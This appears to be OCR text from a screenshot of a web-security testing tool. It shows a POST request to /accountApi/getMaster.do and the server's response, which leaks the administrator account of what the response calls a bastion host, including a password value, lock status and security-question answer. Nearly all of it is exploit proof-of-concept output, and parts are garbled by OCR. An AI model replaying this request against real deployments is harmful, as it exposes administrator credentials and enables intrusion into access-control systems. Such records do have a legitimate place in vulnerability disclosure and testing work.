 Request
数据包扫描
热加载
构造请求
1 POST /accountApi/getMaster.do HTTP/1.1
2 Content-Type: application/json
3 Host ? :
4
Responses
https
886bytes / 78ms
请输入定位响应
详情
远端地址:
5; 响应时间:78ms; 总耗时:229
ms; URL:https.
1 HTTP/1.1 200 OK
2 Content-Disposition: inline;filename=f.txt
3 Content-Type: application/json; charset=utf-8
4 Date: Mon, 14 Aug 2023 04:32:45 GMT
5 Server: Apache-Coyote/1.1
6 Set-Cookie: sid=935b893c-78ed-459f-9209-786122de0624; Path=/; HttpOnly;
SameSite=lax
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 886
9
10 {
11 "state": true,
12 "info": "",
13 "content": {
14 "master": "{\"authtype\":\"static\",\"begintime\"
\"cnname\":\"系统管理员\",\"creater\":\"admin\",
\"createtime\": ,\"cryptPwd\":\"**************\",
\"email\":\" \",
\"endtime\" ,\"err_num\":\"2\",\"groupIdList\":[],
\"id\":\"1\",\"loginnum\":48,\"masterAuth\":[],\"master_ext\":\"{&
quot;problem&quot;:&quot;3&quot;,&quot;answer&quot;:&quot;堡垒机&
quot;}\",\"mobile\":\" \",\"modifytime\"
\"name\":\"admin\",\"orgid\":\"1\",\"orgname\":\"组织机构\",
\"orgpath\":\"/1/\",
\"password\":\" 3d57212c2f4149038\",
\"reason_lock\":\"登录错误次数过多，用户被锁定！\",
\"status\":\"normal\",\"time_lock\":\"2023-08-14 12:32:09.
124185\",\"type\":\"out\",\"validate\":false}"
15 }